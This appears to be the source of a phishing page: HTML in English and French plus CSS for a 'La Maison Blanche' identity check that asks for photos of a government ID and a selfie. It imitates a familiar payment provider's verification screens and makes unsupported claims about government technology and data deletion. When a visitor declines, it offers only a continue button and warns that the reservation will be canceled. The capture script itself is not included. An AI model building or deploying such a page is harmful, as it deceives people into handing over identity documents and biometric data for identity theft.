
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<!-- Developped by QADS.cloud -->
<!-- Powered by QADS Identity -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>La Maison Blanche Identity Verification</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
</head>
    <div style="position: absolute; top: 1rem; right: 1rem; z-index: 100;">
        <button href="fr.html" style="padding: 0.5rem; border: none; background: #eee; cursor: pointer; border-radius: 4px;">FR</button>
        <button href="index.html" style="padding: 0.5rem; border: none; background: #eee; cursor: pointer; border-radius: 4px; margin-left: 0.25rem;">EN</button>
    </div>
<body>
    <div class="verification-modal-overlay" id="firstModal">
        <div class="verification-modal">
            <div class="modal-header">
                <div class="logo-container">
                    <div class="logo-placeholder">
                        <span class="logo-icon-store"><i class="fa-solid fa-store"></i></span>
                        <img src="logo.png" alt="La Maison Blanche Logo" class="main-logo-image">
                    </div>
                </div>
                <h1>Verify your identity.</h1>
            </div>

            <div class="modal-content">
                <div class="verification-step">
                    <span class="icon"><i class="fa-solid fa-camera"></i></span>
                    <p>You'll take a photo of a valid ID, then take a selfie to make sure it's yours.</p>
                </div>
                <div class="verification-step">
                    <span class="icon"><i class="fa-solid fa-lock"></i></span>
                    <p>La Maison Blanche will only have access to your email and full name.</p>
                </div>
                <div class="verification-step">
                    <span class="icon"><i class="fa-solid fa-expand"></i></span>
                    <p>La Maison Blanche uses biometric technology to <a href="#" id="detailsLink" class="link-text underline">make sure it's you</a>. Your data will be deleted once the verification process is over.</p>
                </div>
            </div>

            <div class="modal-footer">
                <p class="privacy-links">
                    <a href="https://lamaisonblanche.ca/privacy" class="link-text">Privacy Policy</a>
                    <p><strong>Powered by</strong><a>QADS.cloud</a></p>
                </p>

                <button id="agreeButton" class="btn btn-primary">Agree and continue</button>
                <button id="declineButton" class="btn btn-secondary">Decline</button>
            </div>
        </div>
    </div>

    <div class="verification-details-modal-overlay hidden" id="secondModal">
        <div class="verification-details-modal">
            <div class="details-modal-content">
                <h2>How we verify you</h2>

                <div class="details-step">
                    <span class="details-icon"><i class="fa-solid fa-arrow-circle-right"></i></span>
                    <div>
                        <h3>Government technology</h3>
                        <p>We work with our local government to offer maximum security identity verification.</p>
                    </div>
                </div>

                <div class="details-step">
                    <span class="details-icon"><i class="fa-solid fa-expand"></i></span>
                    <div>
                        <h3>Biometrics</h3>
                        <p>La Maison Blanche will identify you using your biometrics. Your data will be deleted after the verification process is over.</p>
                    </div>
                </div>
            </div>

            <div class="details-modal-footer">
                <button id="backButton" class="btn btn-details-back">Back</button>
            </div>
        </div>
    </div>
    
    <div class="scan-id-screen-container hidden" id="thirdScreen">
        <div class="scan-id-content-wrapper"> 
            <div class="scan-id-header">
                <button class="back-arrow-btn" id="scanBackButton">
                    <i class="fa-solid fa-arrow-left"></i>
                </button>
                <div class="scan-id-logo">
                    <img src="logo.png" alt="La Maison Blanche Logo" class="header-logo-image">
                </div>
            </div>
            
            <div class="scan-id-content">
                <h2>Get ready to scan your ID</h2>
                <p class="instruction-text">You must scan your driver's license, passport or government-issued photo ID.</p>
                
                <div class="id-icon-placeholder">
                    <i class="fa-solid fa-id-card"></i>
                </div>
            </div>

            <div class="scan-id-footer">
                <button id="imReadyButton" class="btn btn-full-width">I'm ready</button>
            </div>
        </div>
    </div>

    
    <div class="id-capture-modal-overlay hidden" id="fourthScreen">
        <div class="id-capture-modal">
            
            <div class="progress-container">
                <div class="progress-bar" id="progressBar"></div>
            </div>
            
            <div class="id-capture-content">
                
                <div class="camera-preview">
                    <video id="videoElement" autoplay></video>
                    
                    <button class="shutter-button" id="shutterButton"></button>
                </div>
                
                <h3 id="idCaptureTitle">Front of ID</h3>
                <p id="idCaptureInstructions">Hold the ID in front of your camera in a well-lit area and press the spacebar key or click the shutter.</p>
                
                <a href="https://pay.lamaisonblanche.ca/en" class="link-text" id="havingTroubleLink">Having trouble?</a>
            </div>
        </div>
    </div>
    
    <div class="selfie-modal-overlay hidden" id="fifthScreen">
        <div class="selfie-modal">
            <div class="selfie-content">
                <h2>Take a selfie</h2>
                <p class="instruction-text">Fit your face inside the frame and click the shutter button or press the spacebar.</p>
                
                <div class="selfie-camera-preview">
                    <video id="selfieVideoElement" autoplay></video>
                    <div class="corner-brackets-overlay">
                        <span class="corner top-left"></span>
                        <span class="corner top-right"></span>
                        <span class="corner bottom-left"></span>
                        <span class="corner bottom-right"></span>
                    </div>
                    
                    <button class="shutter-button" id="selfieShutterButton"></button>
                </div>
                
                <a href="https://pay.lamaisonblanche.ca/en" class="link-text" id="selfieTroubleLink">Having trouble?</a>
            </div>
        </div>
    </div>

    <div class="success-modal-overlay hidden" id="sixthScreen">
        <div class="success-modal">
            <div class="success-icon"><i class="fa-solid fa-check-circle"></i></div>
            <h2>Identity Verified!</h2>
            <p>You're all set. Redirecting you in <span id="countdown">5</span> seconds...</p>
        </div>
    </div>

    <div class="decline-modal-overlay hidden" id="seventhModal">
        <div class="decline-modal">
            <div class="decline-icon"><i class="fa-solid fa-exclamation-triangle"></i></div>
            <h2>Reservation May Be Canceled</h2>
            <p>This step is required for the security deposit. If you don't complete the identity verification process, <strong>your reservation will be canceled.</strong></p>
            <p>Verification is quick and easy, ensuring all our members are real and legitimate.</p>
            
            <div class="decline-buttons">
                <button id="continueVerificationButton" class="btn btn-primary">Continue Verification</button>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: fr.html>
<!DOCTYPE html>
<html lang="fr">
<!-- Developped by QADS.cloud -->
<!-- Powered by QADS Identity -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vérification d'identité La Maison Blanche</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
</head>
    <div style="position: absolute; top: 1rem; right: 1rem; z-index: 100;">
        <button href="fr.html" style="padding: 0.5rem; border: none; background: #eee; cursor: pointer; border-radius: 4px;">FR</button>
        <button href="index.html" style="padding: 0.5rem; border: none; background: #eee; cursor: pointer; border-radius: 4px; margin-left: 0.25rem;">EN</button>
    </div>
<body>
    <div class="verification-modal-overlay" id="firstModal">
        <div class="verification-modal">
            <div class="modal-header">
                <div class="logo-container">
                    <div class="logo-placeholder">
                        <span class="logo-icon-store"><i class="fa-solid fa-store"></i></span>
                        <img src="logo.png" alt="La Maison Blanche Logo" class="main-logo-image">
                    </div>
                </div>
                <h1>Vérifiez votre identité pour La Maison Blanche</h1>
            </div>

            <div class="modal-content">
                <div class="verification-step">
                    <span class="icon"><i class="fa-solid fa-camera"></i></span>
                    <p>Vous prendrez une photo d'une pièce d'identité valide, puis un selfie pour confirmer qu'il s'agit bien de vous.</p>
                </div>
                <div class="verification-step">
                    <span class="icon"><i class="fa-solid fa-lock"></i></span>
                    <p>La Maison Blanche aura uniquement accès à votre courriel et à votre nom complet.</p>
                </div>
                <div class="verification-step">
                    <span class="icon"><i class="fa-solid fa-expand"></i></span>
                    <p>La Maison Blanche utilise la technologie biométrique pour <a href="#" id="detailsLink" class="link-text underline">s'assurer que c'est bien vous</a>. Vos données seront supprimées une fois le processus de vérification terminé.</p>
                </div>
            </div>

            <div class="modal-footer">
                <p class="privacy-links">
                    <a href="https://lamaisonblanche.ca/privacy" class="link-text">Politique de confidentialité</a>
                </p>

                <button id="agreeButton" class="btn btn-primary">Accepter et continuer</button>
                <button id="declineButton" class="btn btn-secondary">Refuser</button>
            </div>
        </div>
    </div>

    <div class="verification-details-modal-overlay hidden" id="secondModal">
        <div class="verification-details-modal">
            <div class="details-modal-content">
                <h2>Comment nous vous vérifions</h2>

                <div class="details-step">
                    <span class="details-icon"><i class="fa-solid fa-arrow-circle-right"></i></span>
                    <div>
                        <h3>Technologie gouvernementale</h3>
                        <p>Nous travaillons avec notre gouvernement local pour offrir une vérification d'identité avec une sécurité maximale.</p>
                    </div>
                </div>

                <div class="details-step">
                    <span class="details-icon"><i class="fa-solid fa-expand"></i></span>
                    <div>
                        <h3>Biométrie</h3>
                        <p>La Maison Blanche vous identifiera en utilisant vos données biométriques. Vos données seront supprimées une fois le processus de vérification terminé.</p>
                    </div>
                </div>
            </div>

            <div class="details-modal-footer">
                <button id="backButton" class="btn btn-details-back">Retour</button>
            </div>
        </div>
    </div>
    
    <div class="scan-id-screen-container hidden" id="thirdScreen">
        <div class="scan-id-content-wrapper"> 
            <div class="scan-id-header">
                <button class="back-arrow-btn" id="scanBackButton">
                    <i class="fa-solid fa-arrow-left"></i>
                </button>
                <div class="scan-id-logo">
                    <img src="logo.png" alt="La Maison Blanche Logo" class="header-logo-image">
                </div>
            </div>
            
            <div class="scan-id-content">
                <h2>Préparez-vous à numériser votre pièce d'identité</h2>
                <p class="instruction-text">Vous devez numériser votre **permis de conduire, votre passeport ou une pièce d'identité officielle avec photo**.</p>
                
                <div class="id-icon-placeholder">
                    <i class="fa-solid fa-id-card"></i>
                </div>
            </div>

            <div class="scan-id-footer">
                <button id="imReadyButton" class="btn btn-full-width">Je suis prêt</button>
            </div>
        </div>
    </div>

    
    <div class="id-capture-modal-overlay hidden" id="fourthScreen">
        <div class="id-capture-modal">
            
            <div class="progress-container">
                <div class="progress-bar" id="progressBar"></div>
            </div>
            
            <div class="id-capture-content">
                
                <div class="camera-preview">
                    <video id="videoElement" autoplay></video>
                    
                    <button class="shutter-button" id="shutterButton"></button>
                </div>
                
                <h3 id="idCaptureTitle">Recto de la pièce d'identité</h3>
                <p id="idCaptureInstructions">Tenez la pièce d'identité devant votre caméra dans un endroit bien éclairé et appuyez sur la barre d'espace ou cliquez sur le déclencheur.</p>
                
                <a href="https://pay.lamaisonblanche.ca/fr" class="link-text" id="havingTroubleLink">Vous avez des difficultés ?</a>
            </div>
        </div>
    </div>
    
    <div class="selfie-modal-overlay hidden" id="fifthScreen">
        <div class="selfie-modal">
            <div class="selfie-content">
                <h2>Prenez un selfie</h2>
                <p class="instruction-text">Insérez votre visage dans le cadre et cliquez sur le bouton du déclencheur ou appuyez sur la barre d'espace.</p>
                
                <div class="selfie-camera-preview">
                    <video id="selfieVideoElement" autoplay></video>
                    <div class="corner-brackets-overlay">
                        <span class="corner top-left"></span>
                        <span class="corner top-right"></span>
                        <span class="corner bottom-left"></span>
                        <span class="corner bottom-right"></span>
                    </div>
                    
                    <button class="shutter-button" id="selfieShutterButton"></button>
                </div>
                
                <a href="https://pay.lamaisonblanche.ca/fr" class="link-text" id="selfieTroubleLink">Vous avez des difficultés ?</a>
            </div>
        </div>
    </div>

    <div class="success-modal-overlay hidden" id="sixthScreen">
        <div class="success-modal">
            <div class="success-icon"><i class="fa-solid fa-check-circle"></i></div>
            <h2>Identité Vérifiée !</h2>
            <p>Tout est prêt. Vous allez être redirigé dans <span id="countdown">5</span> secondes...</p>
        </div>
    </div>

    <div class="decline-modal-overlay hidden" id="seventhModal">
        <div class="decline-modal">
            <div class="decline-icon"><i class="fa-solid fa-exclamation-triangle"></i></div>
            <h2>Votre réservation sera annulée.</h2>
            <p>Cette étape est requise pour le dépôt de garantie. Si vous ne complétez pas le processus de vérification d'identité, <strong>votre réservation sera annulée.</strong></p>
            <p>La vérification est simple et rapide, garantissant que tous nos membres sont légitimes.</p>
            
            <div class="decline-buttons">
                <button id="continueVerificationButton" class="btn btn-primary">Continuer la vérification</button>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Base styles and imports */
:root {
    --main-black: #1d1d1d; 
    --gray-text: #525252;
    --dark-text: #1d1d1d;
    --light-bg: #ffffff;
    --border-color: #e0e0e0;
    --main-blue: #635bff; 
    --success-green: #28a745; 
    --warning-yellow: #ffc107; 
}

body {
    font-family: 'Inter', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

/* --- Common Modal/Screen Styles --- */

.hidden {
    display: none !important;
}

/* Overlays (for all seven modals) */
.verification-modal-overlay,
.verification-details-modal-overlay,
.scan-id-screen-container,
.id-capture-modal-overlay,
.selfie-modal-overlay,
.success-modal-overlay,
.decline-modal-overlay { 
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.1); 
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 10;
}

/* First Modal (Wider) */
.verification-modal {
    background-color: var(--light-bg);
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 500px; 
    padding: 30px;
    box-sizing: border-box;
}

/* Second Modal (Details) */
.verification-details-modal {
    background-color: var(--light-bg);
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 400px;
    padding: 30px;
    box-sizing: border-box;
}

/* Third Screen Container (Get Ready) */
.scan-id-content-wrapper {
    background-color: var(--light-bg);
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 450px; 
    height: auto; 
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

/* --- Fourth Screen: ID Capture Modal --- */
.id-capture-modal {
    background-color: var(--light-bg);
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 500px; 
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

/* Progress Bar Styles */
.progress-container {
    width: 100%;
    height: 3px;
    background-color: var(--border-color);
    position: relative;
    margin-bottom: 25px;
}

.progress-bar {
    height: 100%;
    width: 0%; 
    background-color: var(--main-black); 
    transition: width 0.5s ease-in-out;
}

/* Content wrapper inside the 4th modal to handle padding */
.id-capture-content {
    padding: 0 25px 25px 25px; 
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Camera Preview for ID Check (4th Modal) */
.camera-preview {
    width: 100%;
    max-width: 400px; 
    height: 250px; 
    background-color: black;
    border-radius: 8px;
    margin-bottom: 30px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: flex-end; 
    padding-bottom: 20px;
    box-sizing: border-box;
    overflow: hidden; 
}

/* Video element styling for camera feed (ID Check) */
#videoElement {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; 
    transform: scaleX(-1); 
}

.shutter-button {
    width: 60px;
    height: 60px;
    border: 3px solid white;
    border-radius: 50%;
    background-color: transparent;
    cursor: pointer;
    transition: background-color 0.2s;
    outline: none; 
    z-index: 5; 
}
.shutter-button:hover {
    background-color: rgba(255, 255, 255, 0.2); 
}


/* --- FIFTH SCREEN: Selfie Check Modal --- */
.selfie-modal {
    background-color: var(--light-bg);
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 450px; 
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 25px;
}

.selfie-content {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.selfie-modal h2 {
    font-size: 26px;
    font-weight: 600;
    color: var(--dark-text);
    margin: 0 0 10px 0;
}

.selfie-modal .instruction-text {
    font-size: 16px;
    color: var(--gray-text);
    max-width: 300px;
    margin-bottom: 30px;
}

.selfie-camera-preview {
    width: 100%;
    max-width: 350px; 
    height: 400px; 
    background-color: black;
    border-radius: 8px;
    margin-bottom: 30px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: flex-end; 
    padding-bottom: 20px;
    box-sizing: border-box;
    overflow: hidden; 
}

/* Video element for Selfie Check */
#selfieVideoElement {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; 
    transform: scaleX(-1); 
}

/* Corner Brackets Overlay Styles */
.corner-brackets-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none; 
    z-index: 4;
    overflow: hidden;
}

.corner {
    position: absolute;
    width: 30px; 
    height: 30px; 
    border: 2px solid white; 
}

.corner.top-left {
    top: 20%; 
    left: 20%; 
    border-right: none;
    border-bottom: none;
    border-top-left-radius: 5px;
}

.corner.top-right {
    top: 20%;
    right: 20%;
    border-left: none;
    border-bottom: none;
    border-top-right-radius: 5px;
}

.corner.bottom-left {
    bottom: 20%;
    left: 20%;
    border-right: none;
    border-top: none;
    border-bottom-left-radius: 5px;
}

.corner.bottom-right {
    bottom: 20%;
    right: 20%;
    border-left: none;
    border-top: none;
    border-bottom-right-radius: 5px;
}


/* --- SIXTH SCREEN: Success Modal --- */
.success-modal {
    background-color: var(--light-bg);
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 400px; 
    padding: 40px;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.success-icon {
    font-size: 60px;
    color: var(--success-green);
    margin-bottom: 20px;
}

.success-modal h2 {
    font-size: 28px;
    font-weight: 600;
    color: var(--dark-text);
    margin: 0 0 10px 0;
}

.success-modal p {
    font-size: 16px;
    color: var(--gray-text);
    margin: 0;
}

#countdown {
    font-weight: 600;
    color: var(--main-black);
}

/* --- SEVENTH SCREEN: Decline Modal --- */
.decline-modal {
    background-color: var(--light-bg);
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 450px; 
    padding: 30px;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.decline-icon {
    font-size: 40px;
    color: var(--warning-yellow);
    margin-bottom: 20px;
}

.decline-modal h2 {
    font-size: 24px;
    font-weight: 600;
    color: var(--dark-text);
    margin: 0 0 15px 0;
}

.decline-modal p {
    font-size: 16px;
    line-height: 1.5;
    color: var(--gray-text);
    margin: 0 0 15px 0;
}

.decline-modal p strong {
    color: var(--main-black);
    font-weight: 700;
}

.decline-buttons {
    width: 100%;
    margin-top: 15px;
}


/* --- Logo and Header Styles (Modals 1, 2, 3) --- */

.modal-header { text-align: center; margin-bottom: 24px; }
.logo-container { margin-bottom: 20px; }

/* Logo Placeholder Styling */
.logo-placeholder {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: var(--light-bg);
    position: relative;
    box-shadow: 0 0 0 1px var(--border-color);
}
.logo-icon-store {
    position: absolute;
    left: 4px;
    top: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    background-color: var(--light-bg);
    z-index: 2;
    color: var(--dark-text);
    font-size: 14px;
    box-shadow: 0 0 0 1px var(--border-color);
}
.main-logo-image {
    position: absolute;
    right: 4px;
    bottom: 4px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    object-fit: contain;
    background-color: var(--main-black);
    padding: 5px;
    box-sizing: border-box;
    z-index: 1;
}

h1 {
    font-size: 24px;
    font-weight: 600;
    color: var(--dark-text);
    line-height: 1.3;
    margin: 0;
}

/* Modal 1 Steps */
.modal-content { margin-bottom: 25px; }
.verification-step {
    display: flex; 
    align-items: flex-start;
    margin-bottom: 18px;
}
.verification-step .icon {
    font-size: 16px; 
    color: var(--dark-text);
    margin-right: 12px;
    margin-top: 2px;
}
.verification-step p {
    font-size: 16px;
    line-height: 1.5;
    color: var(--gray-text);
    margin: 0;
}

/* --- Links --- */
.link-text {
    color: var(--main-black); 
    text-decoration: none;
    font-weight: 500;
}
.link-text:hover { text-decoration: underline; }
.underline { text-decoration: underline; }

.modal-footer .link-text {
    color: var(--gray-text); 
    font-weight: 400;
}
.modal-footer .link-text:hover {
    text-decoration: underline;
    color: var(--dark-text);
}

.id-capture-modal .link-text, .selfie-modal .link-text {
    font-size: 14px;
    font-weight: 500;
    color: var(--dark-text);
    text-decoration: underline;
}
.id-capture-modal .link-text:hover, .selfie-modal .link-text:hover {
    color: var(--gray-text);
}

/* --- Footer and Buttons (First Modal) --- */
.modal-footer { text-align: center; }
.privacy-links {
    font-size: 14px;
    color: var(--gray-text);
    margin-bottom: 15px; 
}


/* --- Second Modal Details Steps --- */
.details-modal-content h2 {
    font-size: 26px;
    font-weight: 600;
    color: var(--dark-text);
    margin-top: 0;
    margin-bottom: 30px;
}
.details-step {
    display: flex;
    align-items: flex-start;
    margin-bottom: 25px;
}
.details-icon {
    font-size: 18px;
    color: var(--dark-text);
    margin-right: 15px;
    margin-top: 2px;
}
.details-step h3 {
    font-size: 16px;
    font-weight: 600;
    color: var(--dark-text);
    margin: 0 0 5px 0;
}
.details-step p {
    font-size: 15px;
    line-height: 1.5;
    color: var(--gray-text);
    margin: 0;
}

/* --- Third Screen Header/Content --- */
.scan-id-header {
    display: flex;
    align-items: center;
    padding: 15px 20px;
    border-bottom: 1px solid var(--border-color);
    position: relative;
    flex-shrink: 0;
}
.back-arrow-btn {
    background: none;
    border: none;
    font-size: 20px;
    color: var(--dark-text);
    cursor: pointer;
    padding: 5px;
}
.scan-id-logo {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.header-logo-image {
    width: 30px; 
    height: 30px;
    border-radius: 50%;
    background-color: var(--main-black);
    padding: 3px;
    box-sizing: border-box;
}
.scan-id-content {
    text-align: center;
    padding: 40px 30px; 
    display: flex;
    flex-direction: column;
    justify-content: center; 
    align-items: center;
    flex-grow: 1; 
}
.scan-id-content h2 {
    font-size: 26px;
    font-weight: 600;
    color: var(--dark-text);
    margin: 0 0 10px 0;
}
.instruction-text {
    font-size: 16px;
    color: var(--gray-text);
    max-width: 300px;
    margin-bottom: 50px;
}
.id-icon-placeholder {
    font-size: 80px;
    color: var(--dark-text);
    padding: 30px;
    border: 2px solid var(--border-color);
    border-radius: 12px;
    display: inline-block;
}
.scan-id-footer {
    padding: 20px;
    box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.05); 
    flex-shrink: 0;
}


/* --- Button Styles (Shared) --- */
.btn {
    width: 100%;
    padding: 14px;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s, box-shadow 0.2s;
    border: none;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

/* Primary buttons (Black) */
.btn-primary, 
.btn-details-back,
.btn-full-width { 
    background-color: var(--main-black);
    color: var(--light-bg);
}
.btn-primary:hover, 
.btn-details-back:hover,
.btn-full-width:hover {
    background-color: #000000;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
}

/* Secondary button (White) */
.btn-secondary {
    background-color: var(--light-bg);
    color: var(--gray-text);
    border: 1px solid var(--border-color);
}
.btn-secondary:hover { background-color: #f8f8f8; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08); }

/* Ensure correct spacing for stacked buttons in first and decline modals */
.verification-modal .btn-primary { margin-bottom: 10px; }
.verification-modal .btn-secondary { margin-bottom: 0; }
.decline-buttons .btn-secondary { margin-bottom: 10px; }
.decline-buttons .btn-primary { margin-bottom: 0; }

.btn:active { transform: none; box-shadow: none; }
.language-selector { position: absolute; top: 20px; left: 50%; transform: translateX(-50%); text-align: center; } /* <-- MODIFIED CLASS */
.language-selector a { color: black; text-decoration: none; padding: 0 5px; } /* <-- MODIFIED CLASS */
.language-selector a.active { text-decoration: underline; } /* <-- MODIFIED CLASS */
</file>
